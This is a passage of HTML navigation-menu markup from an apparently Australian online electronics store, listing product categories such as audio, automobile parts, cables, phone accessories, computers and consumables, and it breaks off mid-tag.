<li id="menu-item-15563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-15563"><a href="https://www.drtechlove.com.au/shop/">Shop</a>
<ul class="sub-menu">
	<li id="menu-item-15615" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15615"><a href="https://www.drtechlove.com.au/product-category/3d-scanning/">3D Scanning</a></li>
	<li id="menu-item-50486" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50486"><a href="https://www.drtechlove.com.au/product-category/camera/dslr-cameras-and-lenses/">DSLR Cameras and Lenses</a></li>
	<li id="menu-item-50482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50482"><a href="https://www.drtechlove.com.au/product-category/electronics/">Electronics</a></li>
	<li id="menu-item-50483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50483"><a href="https://www.drtechlove.com.au/product-category/home-appliances/">Home Appliances</a></li>
	<li id="menu-item-49086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49086"><a href="https://www.drtechlove.com.au/product-category/cell-phones-accessories/assorted-smartphones/">Smart Phone Accessories</a></li>
</ul>
</li>
<li id='menu-item-13119520' class='menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13119520 focus'><a href='#'>Categories</a><ul class='sub-menu menu-cat'><li id='menu-item-48451' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48451'><a href=https://www.drtechlove.com.au/product-category/audio/>Audio&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/headphones/>Headphones</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/headsets/>Headsets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/microphone/>Microphone</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/speakers-audio/>Speakers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/wired-earphones/>Wired</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/wireless-earphones/>Wireless</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/wireless-bluetooth/>Wireless Bluetooth</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/earphones-earbud/>Earphones &amp; Earbuds</a></li></ul><li id='menu-item-13872' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-13872'><a href=https://www.drtechlove.com.au/product-category/automobiles/>Automobiles&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/air-filter/>Air Filter</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/assorted-tools/>Assorted Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/automotive-accessories/>Automotive Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/brake-system-automotive/>Brake System</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/cables-adapters-sockets/>Cables Adapters &amp; Sockets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-alarm-security-warning-systems/>Car Alarm, Security and Warning Systems</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-audio-stereo-amplifier-monitor-dvd-player-aidio-accessories/>Car Audio, Stereo, Amplifier, Monitor, Dvd Player, Audio Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-cleaning-equipments/>Car Cleaning Equipments</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-covers/>Car Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-cushions/>Car Cushions</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/electronics-devices-gadgets/>Car Electronics Devices &amp; Gadgets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-engines-components/>Car Engines &amp; Components</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-grille/>Car Grille</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-key-case-chain-cases/>Car Key Case &amp; Chains, Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-lighting/>Car Lighting</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-mirror/>Car Mirror</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-mp3-player/>Car Mp3 Player</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-mp4-mp5-player/>Car Mp4 &amp; Mp5 Player</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-mudguard/>Car Mudguard</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-stickers-decals/>Car Stickers &amp; Decals</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-storage-supplies-automobiles/>Car Storage Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-switches-car-fuses-ignition-system/>Car Switches, Car Fuses, Ignition System</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/cooling-system-auto-parts-automotive/>Cooling System</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/dash-mats/>Dash Mats</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/interior-door-handle/>Interior Door Handle</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/power-supply/>Power Supply</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/shift-knobs/>Shift Knobs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/steering-wheel-covers/>Steering Wheel Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/sun-protection/>Sun Protection</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/tire-pressure-alarm-car-alarm-security-automotive/>Tire Pressure Alarm</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-windshield-wiper/>Car Windshield Wiper</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/electric-vehicle-charger/>Electric Vehicle Charger</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/ev-charger-adapter/>EV Charger Adapter</a></li></ul><li id='menu-item-46871' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-46871'><a href=https://www.drtechlove.com.au/product-category/bulk-packaged-products-adults-only/>Bulk Packaged Products&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-48628' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48628'><a href=https://www.drtechlove.com.au/product-category/cable-accessories/>Cable Accessories&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cable-accessories/splitters/>Splitters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cable-accessories/usb-extenders-cable-accessories/>USB Extenders</a></li></ul><li id='menu-item-47247' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-47247'><a href=https://www.drtechlove.com.au/product-category/cables-adapters-adaptors/>Cables &amp; Adapters, Adaptors&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-48650' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48650'><a href=https://www.drtechlove.com.au/product-category/cables-and-adapters/>Cables and Adapters&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-adapters/av-adapters-cables-and-adapters/>AV Adapters</a></li></ul><li id='menu-item-48500' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48500'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/>Cables and Electrical&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/adapters/>Adapters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/av-adapters/>AV Adapters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/batteries/>Batteries</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/cables-cables-and-electrical/>Cables</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/converters/>Converters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/extenders/>Extenders</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/mobile-chargers/>Mobile Chargers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/powerboards/>Powerboards</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/switches-cables-and-electrical/>Switches</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/ups/>UPS</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/usb-hubs-cables-and-electrical/>USB Hubs</a></li></ul><li id='menu-item-47099' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-47099'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/>Cell Phones &amp; Accessories&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/apple-watch-accessories-cell-phones-accessories/>Apple Watch Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/cell-phone-camera-lens-gadgets/>Cell Phone Camera Lens &amp; Gadgets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/cellphone-assorted-chargers/>Cellphone Assorted Chargers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/galaxy-a-series-cases-covers-cell-phones-accessories/>Galaxy A Series Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/galaxy-j-series-cases-covers-cell-phones-accessories/>Galaxy J Series Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/galaxy-note-series-cases-covers-cell-phones-accessories/>Galaxy Note Series Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/galaxy-s-series-cases-covers-cell-phones-accessories/>Galaxy S Series Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/huawei-cases-covers-cell-phones-accessories/>Huawei Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/ipad-accessories-cell-phones-accessories/>Ipad Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/iphone-cases-cell-phones-accessories/>Iphone Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/iphone-screen-protectors-cell-phones-accessories/>Iphone Screen Protectors</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/mac-accessories-cell-phones-accessories/>Mac Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/meizu-cases-covers-cell-phones-accessories/>Meizu Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/replacement-parts-cell-phones-accessories/>Replacement Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/samsung-accessories-cell-phones-accessories/>Samsung Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/xiaomi-cases-covers-cell-phones-accessories/>Xiaomi Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/5g-phone-case-screen-protector/>5G Phone Cases &amp; Screen Protector</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/5g-phones/>5G Phones</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/assorted-smartphones/>Assorted Smartphones</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/mounts-holders/>Mounts and Holders</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/refurbished-apple-products/>Refurbished Apple Products</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/universal-smartphone-accessories/>Universal Smartphone Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/web3-ai-phone/>Web3 AI Phone</a></li></ul><li id='menu-item-46802' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46802'><a href=https://www.drtechlove.com.au/product-category/computers/>Computers&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/desktops-computers/>Desktops</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/drives-and-storage/>Drives And Storage</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/keyboards-mouses/>Keyboards &amp; Mouses</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/lan-cable/>LAN Cable</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/storage-devices-computers/>Storage Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/accessories-blank-media/>Accessories &amp; Blank Media</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/all-in-one-pcs/>All in One PCs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/card-readers/>Card Readers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/computer-components/>Computer Components</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/cooler-cooling-fan/>Cooler Cooling Fan</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/hard-drives-accessories/>Hard Drives &amp; Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/hdd-ssd-housing-enclosures-accessories/>HDD SSD Housing, Enclosures, Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/memory-cards/>Memory Cards</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/mini-pc-accessories/>Mini PC and Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/mobile-cinema/>Mobile Cinema</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/monitors-portable-and-pc/>Monitors (Portable and PC)</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/motherboard/>Motherboard</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/multimedia-devices/>Multimedia Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/network-devices/>Network Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/networking-adaptors-antennas/>Networking Adaptors &amp; Antennas</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/power-supply-pc-cases/>Power Supply &amp; PC Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/repeaters/>Repeaters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/routers/>Routers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/usb-devices/>USB Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/webcams/>Webcams</a></li></ul><li id='menu-item-48429' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48429'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/>Computers and Accessories&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/desktops/>Desktops</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/keyboard-mouse-combo-packs/>Keyboard &amp; Mouse Combo Packs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/keyboards/>Keyboards</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/laptop-accessories-computers-and-accessories/>Laptop Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/laptops/>Laptops</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/mice/>Mice</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/mousepads/>Mousepads</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/software/>Software</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/sprays-and-wipes/>Sprays and Wipes</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/storage-devices/>Storage Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/tablet-accessories/>Tablet Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/webcams-computers-and-accessories/>Webcams</a></li></ul><li id='menu-item-48611' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48611'><a href=https://www.drtechlove.com.au/product-category/conferencing/>Conferencing&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/conferencing/conferencing-accessories/>Conferencing Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/conferencing/interactive-displays/>Interactive Displays</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/conferencing/non-touch-displays/>Non Touch Displays</a></li></ul><li id='menu-item-48510' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48510'><a href=https://www.drtechlove.com.au/product-category/consumables/>Consumables&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/copier/>Copier</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/fax/>Fax</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/ink/>Ink</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/label/>Label</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/laser/>Laser</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/paper/>Paper</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a 